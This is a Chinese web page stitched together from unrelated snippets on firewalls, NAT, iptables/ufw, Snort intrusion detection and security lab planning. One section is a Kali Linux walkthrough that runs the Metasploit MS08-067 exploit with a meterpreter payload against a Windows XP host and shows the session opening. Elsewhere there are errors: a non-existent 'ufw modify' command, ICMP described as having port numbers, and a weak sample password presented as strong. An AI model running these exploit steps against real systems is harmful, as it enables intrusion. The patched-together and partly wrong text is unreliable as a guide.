Windows和Linux防火墙实例
DIY自己的IPCop全功能防火墙(系统功能篇)

DIY自己的IPCop全功能防火墙(系统功能篇)IPCop的功能现在,虽说我们把这台路由器的显示器都取了,但在任何一个Web浏览器的地址栏中输入前面你所记下的那个URL地址,我们就可从任意一台客户端计算机上连接到这台路由器的管理界面上来。
确信你在URL中指定了相应的端口,否则的话你所得到的仅仅只是一个错误提示的页面内容。
成功连接后,我们可看到IPCop中有大量的功能设置选项可供用户进行详细配置。
现在就让我们来开始看看它的具体功能吧。
1、DSL设置对一个DSL用户来说,当他们访问IPCop的欢迎页面时会看到相应的提示信息(如图21所示),首先要做的事情就是对这些提示信息作相应的处理。
随便哪个用户只要在他们的浏览器地址栏中输入这台IPCop路由器的主机名或IP地址(加上相应的端口号)都可看到这些信息。
图21:DSL用户连接时看到的错误提示信息出现这个错误信息的原因是由于我们没有指定相应的DSL帐号与密码的缘故,要完成这些信息的指定,我们可进入到“Network”菜单下的“Dialup”选项,不过要使用那个admin或root用户的身份登录进入。
图22显示的是是PPPoE连接中所有可用的配置选项内容。
图22:DSL帐号设置2、DHCP服务器前面就已经提到过这样的功能,IPCop的DHCP服务器可让用户分配一个固定的IP地址给局域网中的某个特定的客户端计算机。
不过首先要做的是先完成图23和图24中所示的内容。
由于DHCP服务器设置的web界面窗口比较大,不能在一屏中完全显示出来,因此笔者为了更好地显示其中的内容,用两张图片来显示这个窗口中的内容,在这两个图片中分别表示的是左边和右边区域部分的内容。
图23:DHCP服务器选项(左边部分)图24:DHCP服务器选项(右边部分)固定的IP地址(也称为被保留的IP地址)是通过使用每一台客户端计算机网卡的那个唯一的MAC地址来进行分配的,每块网卡中的MAC地址是其物理地址,由网卡的生产厂家烧入网卡的EPROM中,在全球都具有唯一性,一般不会出现重复的现象,可以形象地说,网卡的MAC 地址就如同一个人的身份证号码一样。
防火墙和NAT

返回
19.2 NAT的地址概念
19.2.1 内部本地地址 19.2.2 内部全局地址 19.2.3 外部本地地址 19.2.4 外部全局地址 返回 结束
19.2.1 内部本地地址
内部本地地址(Inside Local IP Address)是指在内部网上分配到一 个主机的IP地址。这个地址一般不是由网络信息中心NIC或服务提 供商所分配的合法IP地址,而是私有地址。
返回
19.4 NAT配置实例
19.4.1 实例模型 19.4.2 配置NAT服务器 19.4.3 配置NAT客户端
返回
结束
19.4.1 实例模型
在Linux和Windows环境下配置NAT的实例模型如下。
返回
NAT转换
19.4.2 配置SNAT服务器
Source NAT在数据包送出之前改变数据包的源地址,参数如下: -j SNAT 定义SNAT --to-source 指定转换后的源地址[:port],可以简写成--to [:port],端口,是一个可选项,仅在指明TCP或UDP协议时使用 -o 出口接口(outgoing interface) 举例: 把数据包源地址转换为 1.2.3.4. iptables -t nat -A POSTROUTING -o eth0 -j SNAT --to 1.2.3.4
如果单纯使用NAT技术,还会遇到以下方面的安全问题: NAT只对地址进行转换而不进行其他操作,因此,在建立了与外部 网络的连接时,NAT不会阻止任何从外部返回的恶意破坏信息。 虽然NAT隐藏了端到端的IP地址,但并不隐藏主机信息,这一问题 是NAT技术明显的安全隐患。 Internet上的恶意攻击通常针对机器的“公用端口”,如HTTP的80 端口、FTP的21端口和POP的110端口等。虽然NAT可以屏蔽不向外 部网络开放的端口,但针对面向公用端口的攻击,NAT是无能为力 的。
Linux命令高级技巧使用iptables和ufw命令进行网络防火墙配置

Linux命令高级技巧使用iptables和ufw命令进行网络防火墙配置Linux命令高级技巧:使用iptables和ufw命令进行网络防火墙配置在Linux操作系统中,网络防火墙是保护系统网络安全的重要组成部分。
通过合理配置网络防火墙规则,可以控制网络流量的进出,阻挡恶意攻击和未经授权的访问,确保系统的安全性。
本文将介绍Linux 中的两个重要命令iptables和ufw,以及使用它们进行网络防火墙配置的高级技巧。
一、iptables命令iptables是Linux中主要的防火墙工具,可以在内核级别对进出的网络流量进行过滤、转发和NAT(Network Address Translation)等操作。
下面是一些常用的iptables命令及其用法:1. 启用IP转发功能在做网络防火墙配置之前,需要确保系统开启了IP转发功能。
可以使用以下命令启用:```shellsysctl -w net.ipv4.ip_forward=1```此命令将系统的`net.ipv4.ip_forward`参数设置为1,即开启IP转发功能。
2. 基本规则设置使用以下命令创建一条基本的防火墙规则,允许本地主机的所有传入和传出流量:```shelliptables -P INPUT ACCEPTiptables -P OUTPUT ACCEPTiptables -P FORWARD ACCEPT```这些命令将INPUT、OUTPUT和FORWARD链的默认策略都设置为ACCEPT,即允许全部流量。
3. 添加规则可以使用iptables命令添加特定的防火墙规则,以允许或拒绝特定的流量。
例如,以下命令将允许来自192.168.1.100的主机的SSH连接:```shelliptables -A INPUT -s 192.168.1.100 -p tcp --dport 22 -j ACCEPT```此命令将在INPUT链中添加一条规则,允许源IP为192.168.1.100,目标端口为22的TCP连接。
linux防火墙的原理

linux防火墙的原理
Linux防火墙的原理是通过阻止来自外部网络的非法访问和请求,保护主机安全和隐私。
它工作在网络协议栈的网络层和传输层,主要依靠内核的netfilter/iptables机制实现。
具体原理如下:
1. 包过滤:防火墙根据预先设定的规则对进出的网络数据包进行过滤处理。
每个数据包会经过预先定义的规则链(表),这些规则规定了是否允许、拒绝或别的处理方式。
2. 状态追踪:防火墙能够对数据包的状态进行追踪,可以根据已建立的连接信息进行进一步的判断。
例如,可以阻止任何来自外部网络的未经请求的数据包进入内部网络。
3. 端口转发:防火墙可以实现端口地址映射(port forwarding),将外部网络的请求转发到内部网络中的特定主机和端口。
这可以实现内部网络中服务器的对外访问。
4. NAT(网络地址转换):防火墙可以使用网络地址转换技术,将内部网络的私有IP地址和外部网络的公共IP地址进行映射,实现多个内部主机通过一个公共IP地址访问互联网。
5. 包检测:防火墙可以对数据包进行检测,查找和过滤恶意软件、病毒、黑客攻击等威胁。
它可以根据已知的攻击特征或行为模式进行检测和预防。
总之,Linux防火墙的原理是通过设置规则来管理网络数据包的进出,并使用状态追踪、端口转发、NAT和包检测等技术来保护主机和网络的安全性。
linux安全策略与实例

linux安全策略与实例
在Linux操作系统中,安全性是非常重要的一个环节。
以下是一些建议的Linux安全策略,以及对应的实例。
安全策略一:最小权限原则
最小权限原则是指只授予用户和应用程序执行其任务所需的最小权限。
这可以减少潜在的安全风险,例如权限提升或数据泄露。
实例:在设置Linux文件权限时,只给予文件所有者读写权限,而不是给予整个用户组或其他人读写执行权限。
安全策略二:防火墙配置
防火墙是保护Linux系统免受未经授权访问的第一道防线。
通过配置防火墙规则,可以限制对系统的网络访问。
实例:使用iptables配置防火墙规则,只允许特定的IP地址或IP地址范围访问特定的端口。
安全策略三:使用强密码
强密码是防止未经授权访问的关键。
强密码应该包含大小写字母、数字和特殊字符,并且长度至少为8个字符。
实例:设置密码"AbcD@123",它包含了大写字母、小写字母、数字和特殊字符,长度为8个字符。
安全策略四:及时更新系统
及时更新系统可以防止已知的漏洞被利用。
Linux发行版通常会定期发布安全更新。
实例:使用apt-get或yum命令定期更新系统,并安装所有安全更新。
安全策略五:使用加密技术保护数据
加密技术可以保护数据在传输和存储过程中的安全性。
使用加密技术可以防止数据被窃取或篡改。
实例:使用SSH协议进行远程登录,使用加密技术保护数据传输;使用LUKS 加密技术对硬盘进行加密,保护数据存储安全。
银河麒麟系统防火墙的协议与端口说明书

银河麒麟系统防火墙的协议与端口说明书银河麒麟系统防火墙是一种网络安全设备,用于保护计算机网络免受恶意攻击和未经授权的访问。
它通过检查数据包并根据预先设定的规则决定是否允许流量通过,从而确保网络的安全性。
为了实现这一目的,银河麒麟系统防火墙使用了不同的协议和端口,下面就对其中一些常用的进行说明。
1.TCP协议及端口TCP是一种面向连接的协议,它提供可靠的数据传输以及错误修复机制。
银河麒麟系统防火墙通常使用TCP协议来保护网络的常见服务。
以下是一些常用的TCP协议及其对应的端口号:-SSH(安全外壳协议):常用端口号为22,用于安全远程登录。
- Telnet(远程登录协议):常用端口号为23,用于远程登录主机。
-SMTP(简单邮件传输协议):常用端口号为25,用于发送电子邮件。
-HTTP(超文本传输协议):常用端口号为80,用于网页浏览。
-HTTPS(安全HTTP协议):常用端口号为443,用于安全的网页浏览。
2.UDP协议及端口UDP是一种无连接的协议,它提供了一种快速而简单的数据传输方式,但不具备TCP的可靠性。
银河麒麟系统防火墙通常使用UDP协议保护以下常见的服务。
以下是一些常用的UDP协议及其对应的端口号:-DNS(域名系统):常用端口号为53,用于将域名解析为IP地址。
-DHCP(动态主机配置协议):常用端口号为67和68,用于自动分配IP地址。
-SNMP(简单网络管理协议):常用端口号为161和162,用于网络设备的远程监控和管理。
3.其他协议及端口除了TCP和UDP协议外,银河麒麟系统防火墙还可以支持其他一些协议和端口。
下面是一些常见的例子:- ICMP(Internet控制报文协议):常用端口号为0和8,用于网络诊断和错误报告。
-RDP(远程桌面协议):常用端口号为3389,用于远程访问桌面环境。
-PPTP(点对点隧道协议):常用端口号为1723,用于建立虚拟私人网络连接。
- IPSEC(Internet协议安全):常用端口号为500,用于安全的IP通信。
linux关于防火墙的命令

linux关于防火墙的命令Linux防火墙是保护系统安全的重要组成部分,可以通过命令行来配置和管理。
本文将介绍一些常用的Linux防火墙命令,帮助读者更好地掌握防火墙的使用。
1. 查看防火墙状态要查看当前系统的防火墙状态,可以使用以下命令:```sudo ufw status```该命令将显示防火墙的状态,包括是否启用以及开放的端口等信息。
2. 启用/禁用防火墙可以使用如下命令来启用或禁用防火墙:```sudo ufw enablesudo ufw disable```启用防火墙后,它将开始保护系统并根据配置规则来过滤网络流量。
禁用防火墙将停止过滤网络流量。
3. 添加规则要添加防火墙规则,可以使用`allow`或`deny`命令。
`allow`命令用于允许特定的端口或IP地址的流量通过,`deny`命令则用于阻止特定的端口或IP地址的流量。
例如,要允许SSH流量通过防火墙,可以使用以下命令:```sudo ufw allow ssh```要禁止来自特定IP地址的HTTP流量,可以使用以下命令:```sudo ufw deny from 192.168.1.100 to any port 80```在上述命令中,`192.168.1.100`表示要禁止的IP地址,`80`表示要禁止的端口。
4. 删除规则如果需要删除已添加的防火墙规则,可以使用`delete`命令。
例如,要删除已添加的SSH允许规则,可以使用以下命令:```sudo ufw delete allow ssh```5. 修改规则要修改已存在的防火墙规则,可以使用`modify`命令。
例如,要修改已存在的HTTP允许规则,可以使用以下命令:```sudo ufw modify allow http```6. 设置默认规则默认规则指定了当没有匹配的规则时要采取的操作。
可以使用`default`命令来设置默认规则。
例如,要将默认规则设置为拒绝所有流量,可以使用以下命令:```sudo ufw default deny```7. 查看已添加的规则要查看已添加的防火墙规则,可以使用`status`命令。
防火墙_入侵检测系统组成和实例

被动响应 记录事件和报警。
整理版
17
入侵检测性能关键参数
误报(false positive):如果系统错误地将异常活 动定义为入侵
漏报(false negative):如果系统未能检测出真 正的入侵行为
100%
误 报 率
0 检出率(detection rate) 100%
止被篡改而收集到错误的信息
整理版
9
信息收集的来源
系统或网络的日志文件 网络流量 系统目录和文件的异常变化 程序执行中的异常行为
整理版
10
信息分析
整理版
11
信息分析
▪ 模式匹配 ▪ 统计分析 ▪ 完整性分析,往往用于事后分析
整理版
12
模式匹配
模式匹配就是将收集到的信息与已知的网络入侵和系统误用模 式数据库进行比较,从而发现违背安全策略的行为
报警动作,包括
Syslog 记录到alert文本文件中 发送WinPopup消息
整理版
27
关于snort的规则
Snort的规则比较简单
规则结构: 规则头: alert tcp !10.1.1.0/24 any -> 10.1.1.0/24 any 规则选项: (flags: SF; msg: “SYN-FIN Scan”;)
整理版
21
网络数据包解析
结合网络协议栈的结构来设计 Snort支持链路层和TCP/IP的协议定义
每一层上的数据包都对应一个函数 按照协议层次的顺序依次调用就可以得到各个层上
的数据包头
从链路层,到传输层,直到应用层
在解析的过程中,性能非常关键,在每一层传递过 程中,只传递指针,不传实际的数据
kalilinux入侵window实例

kalilinux⼊侵window实例我使⽤Kali Linux的IP地址是192.168.0.112;在同⼀局域⽹内有⼀台运⾏Windows XP(192.168.0.108)的测试电脑。
本⽂演⽰怎么使⽤Metasploit⼊侵windows xp sp3。
启动msfconsole:# msfconsole选择⼀个漏洞:msf > search platform: windows xp sp3exploit/windows/smb/ms08_067_netapi是08年发现的漏洞,等级Great。
查看某个漏洞的详细信息;包含使⽤⽅法、⽀持的平台等等,⾮常有帮助:msf > info exploit/windows/smb/ms08_067_netapi依次执⾏如下命令:msf > use exploit/windows/smb/ms08_067_netapi> set payload windows/meterpreter/bind_tcp> set RHOST 192.168.0.108 (设置⽬标主机IP地址)> exploit如果⽬标主机有这个漏洞的话,你就可以控制它了;如果没有,尝试使⽤其他漏洞。
[*] Started bind handler[*] Automatically detecting the target...[*] Fingerprint: Windows XP SP3 - Service Pack 3 - lang:Chinese[*] Selected Target: Windows XP SP3 Chinese (AlwaysOn NK)[*] Attempting to trigger the vulnerability...[*] Sending stage (751104 bytes) to 192.168.0.108[*] Meterpreter session 1 opened (192.168.0.1:41614 -> 192.168.0.108:4444) at 2016-04-15 17:29:32meterpreter >现在你就可以控制⽬标主机了,可以截屏、录⾳、视频、下载⽂件、杀进程等等;使⽤help查看可以执⾏的命令。
Linux防火墙配置(iptables,firewalld)

Linux防⽕墙配置(iptables,firewalld)Linux中的防⽕墙RHEL中有⼏种防⽕墙共存:iptablesfirewalldip6tablesebtables这些软件本⾝其实并不具备防⽕墙功能,他们的作⽤都是在⽤户空间中管理和维护规则,只不过规则结构和使⽤⽅法不⼀样罢了,真正利⽤规则进⾏过滤是由内核的netfilter完成的。
扩展:整个linux内部结构可以分为三部分,从最底层到最上层依次是:硬件-->内核空间-->⽤户空间。
CentOS7默认采⽤的是firewalld管理netfilter⼦系统,底层调⽤的仍然是iptables命令。
不同的防⽕墙软件相互间存在冲突,使⽤某个时应禁⽤其他的。
systemctl start/stop/enable/disable/status/is-active xxxx //systemctl服务管理命令Netfilter netfilter是Linux 2.4内核引⼊的全新的包过滤引擎。
由⼀些数据包过滤表组成,这些表包含内核⽤来控制信息包过滤的规则集。
iptables等等都是在⽤户空间修改过滤表规则的便捷⼯具。
netfilter在数据包必须经过且可以读取规则的位置,共设有5个控制关卡。
这5个关卡处的检查规则分别放在5个规则链中(有的叫钩⼦函数(hook functions)。
也就是说5条链对应着数据包传输路径中的5个控制关卡,链中的规则会在对应的关卡检查和处理。
任何⼀个数据包,只要经过本机,必然经过5个链中的某个或某⼏个。
PREROUTING 数据包刚进⼊⽹络接⼝之后,路由之前,INPUT 数据包从内核流⼊⽤户空间。
FORWARD 在内核空间中,从⼀个⽹络接⼝进⼊,到另⼀个⽹络接⼝去。
转发过滤。
OUTPUT 数据包从⽤户空间流出到内核空间。
POSTROUTING 路由后,数据包离开⽹络接⼝前。
链其实就是包含众多规则的检查清单,每⼀条链中包含很多规则。
网络安全攻防实验室方案

网络安全攻防实验室建设方案XXXX信息科学与工程学院2019/10/29目录第一章网络安全人才需求 (4)1.1网络安全现状 (4)1.2国家正式颁布五级安全等级保护制度 (4)1.3网络安全技术人才需求猛增 (5)第二章网络安全技术教学存在的问题 (6)2.1网络安全实验室的建设误区 (6)2.2缺乏网络安全的师资力量 (6)2.3缺乏实用性强的安全教材 (6)第三章安全攻防实验室特点 (6)3.1安全攻防实验室简介 (7)第四章安全攻防实验室方案 (8)4.1安全攻防实验室设备选型 (8)4.1.1 传统安全设备 (8)4.1.2 安全沙盒——使实验室具有攻防教学功能的独特产品84.2安全攻防实验室拓扑图 (10)4.3安全攻防实验室课程体系 (11)4.3.1 初级DCNSA网络安全管理员课程 (11)4.3.2 中级 DCNSE网络安全工程师课程 (12)4.4高级安全攻防实验室实验项目 (14)................................错误!未定义书签。
................................错误!未定义书签。
第七章网络实验室布局设计 (35)7.1 实验室布局平面图 (35)7.2 实验室布局效果图 (35)7.3 机柜摆放位置的选择 (35)第一章网络安全人才需求1.1网络安全现状信息技术飞速发展,各行各业对信息系统的依赖程度越来越高,建立持续、稳定、安全的网络是保障用户业务发展的前提。
近年来,安全问题却日益严重:病毒、木马、黑客攻击、网络钓鱼、DDOS 等安全威胁层出不穷,而且技术越来越复杂,病毒、木马及黑客技术等融合造成了网络安全的巨大危机。
用户都已经认识到了安全的重要性。
纷纷采用防火墙、加密、身份认证、访问控制,备份等保护手段来保护信息系统的安全。
但是网络安全的技术支持以及安全管理人才极度缺乏。
1.2国家正式颁布五级安全等级保护制度2007年7月24日,公安部、国家保密局、国家密码管理局、国务院信息工作办公室正式上线颁布了信息安全等级保护规定,信息安全等级保护管理办法及实施指南,颁布了《信息安全等级保护管理办法》、《信息系统安全等级保护定级指南》、《信息安全技术信息系统安全等级保护实施指南》、《信息安全技术信息系统安全等级保护基本要求》等办法。
linux防火墙配置允许转发实验

linux防火墙配置允许转发实验防火墙主要由服务访问规则、验证工具、包过滤和应用网关4个部分组成,防火墙就是一个位于计算机和它所连接的网络之间的软件或硬件。
这篇文章主要为大家详细介绍了linux防火墙配置教程之允许转发的相关资料,具有一定的参考价值,感兴趣的小伙伴们可以参考一下实验步骤1、搭建如图所示的网络(参考“Linux基础网络搭建实验”)2、在网关上开启防火墙,此时内网虚拟机不能Ping通外网虚拟机[root@lyy 桌面]# service iptables start3、清除防火墙(Filter)所有规则一般来说,在重新制定防火墙规则的时候,应先将原先规则清楚,然后再一条一条来设置[root@lyy 桌面]# iptables -F //删除所有已定的规则[root@lyy 桌面]# iptables -X //杀掉多有使用者”自定义“的chain(或者说tables)[root@lyy 桌面]# iptables -Z //将所有的chain的计数与流量统计都归零4、定义默认规则[root@lyy 桌面]# iptables -P INPUT DROP //-P:定义策略(Policy)[root@lyy 桌面]# iptables -P OUTPUT DROP[root@lyy 桌面]# iptables -P FORWARD DROP[root@lyy 桌面]# iptables -A FORWARD -i eth0 -p icmp -j ACCEPT[root@lyy 桌面]# iptables -A FORWARD -i eth1 -p icmp -j ACCEPT[root@lyy 桌面]# iptables-save //列出完整的防火墙规则规则解释:iptables -A FORWARD -i eth0 -p icmp -j ACCEPT新增一条转发规则,允许从eth0进来的Ping包通过-A:add,表示新增一条规则,位置在原本规则的最后面-i:input,从哪个接口进,需要与INPUT链配合-p:设定此规则适用于哪种数据包格式(如:tcp、udp、icmp和all)icmp:Ping包-j:后面接动作,主要的动作有:接受(ACCEPT)、丢弃(DROP)、拒绝(REJECT)及记录(LOG)补充阅读:防火墙主要使用技巧一、所有的防火墙文件规则必须更改。
基于应用实例的Windows与Linux文件资源共享功能探析

基于应用实例的Windows与Linux文件资源共享功能探析摘要:计算机各种资源的共享是网络发展的核心目标,其中,文件资源的共享是必不可少的功能。
但文件资源共享时会出现很多问题,导致资源共享不成功,或者效率低下、安全性不高。
提供一具有代表性的具体实例,使用windows 2003系统ntfs文件系统的共享文件夹与linux系统的ext3文件系统的samba服务器来分析其优缺点,以对用户今后的应用提供参考。
(本文只考虑单台计算机的文件资源共享,不考虑分布式、域环境和加密情况下的文件资源共享)。
关键词:tcpwarps;facl;selinux;权限中图分类号:tp302 文献标识码:a 文章编号:16727800(2013)0020016020 引言目前很多企业都有自己的内部企业网络,这些企业内部的网络经常需要搭建小型的或临时的服务器,为企业提供简单高效的服务。
其中文件夹的共享是最常用,也是最简单的一种文件资源共享方式,很多企业经常使用。
笔者在实际工作中就遇到这样一种情况:笔者所在部门下面有4个科室,每个科室都需要存放一些本科室的文件。
同时要求本科室的员工只能对本科室的文件进行读写,不能读写其它科室的文件。
部门有时需要发布公共文件,这些文件需要让所有科室的员工都看到。
那么为方便管理,就需要一个超级帐号对所有科室和公共文件进行管理。
本文将就此类问题的解决方案进行探讨。
1 windows 2003共享文件夹实现过程本案例若使用windows 2003来实现文件共享,实际并不困难。
主要步骤如下:(1)设置administrator密码,并禁用guest帐号。
很多人在使用电脑时不设置administrator密码,这时候系统会自动使用guest帐号访问共享文件夹。
本案例从安全的角度考虑,最好禁用guest帐号。
(2)建立需要用到的帐号,并设置好密码。
(3)设置部门总的文件夹共享权限为完全控制,并配置该文件夹安全权限中的everyone为只读权限。
Linux1 让Windows系统的网上邻居支持不同网段的IP联机

Linux1 让Wind ows系统的网上邻居支持不同网段的IP联机在一个较大的网络中,网络可能被划分为不同的网段,而网络中可能又包括多种系统(Linux、Window等),在Samba服务器配置完成后,为避免发生一个网段的用户不能访问另一个网段用户共享资源的情形,需要管理员对Windows防火墙做些简单配置。
在Windows系统中(如Windows XP SP3),默认的防火墙仅开放相同网段的IP 地址来使用本机的网上邻居数据,因此,当位于不同网段的计算机要使用彼此间的资源时,会被Windows防火墙的默认设置所阻止。
这不利于用户对共享资源的使用。
如果要让Windows系统的网上邻居能够支持不同网段IP地址的联机,需要用户手动对Windows防火墙进行简单的设置才能够实现。
在Windows XP中,首先执行【开始】|【设置】|【控制面板】命令,在打开的【控制面板】窗口中,双击【Windows防火墙】图标,如图2-53所示。
双击图2-53 控制面板窗口在【Windows防火墙】对话框中,单击【例外】选项卡,切换到该选项卡。
接着,启用【文件和打印机共享】复选框,如图2-54所示。
然后,单击【编辑】按钮。
图2-54 Window 防火墙对话框在弹出的【编辑服务】对话框中,用户将查看到防火墙机制默认所管理的端口以及可联机的网段,如图2-55所示。
然后,单击【更改范围】按钮。
图2-55 编辑服务对话框在【更改范围】对话框中,用户可以将4组端口全部修改成所需要的IP 地址来源,或者将其设置成为任何计算机都能够联机。
但为了网络的安全,建议用户选择【自定义列表】单选按钮,并在【自定义列表】下的文本框中输入Windows 网上邻居数据来源的IP 地址或网段,如“192.168.0.0/255.255.255.0,192.168.1.0/255.255.255.0”,单击【确定】按钮,如图2-56所示。
这样即使Linux 主机与Windows 主机不再同一个网段,Linux 主机也能够登录Windows 网上邻居存取数据。
openBSD4.8 Linux系统做路由及防火墙

openBSD4.8 Linux操作系统做网关服务及配置防火墙一、openBSD4.8做路由及防火墙1、openBSD4.8系统的安装2、硬件要求:旧电脑一台、网卡两张、MODEL一台3、安装openBSD4.8系统成功后,进入/etc目录下,配置以下文件4、#vi /etc/hostname.rl0(连接内网的网卡,也称为网关)inet 192.168.0.1 255.255.255.0 NONE:wq#注意,此网卡本身为网关地址,因此不需要配置网关地址。
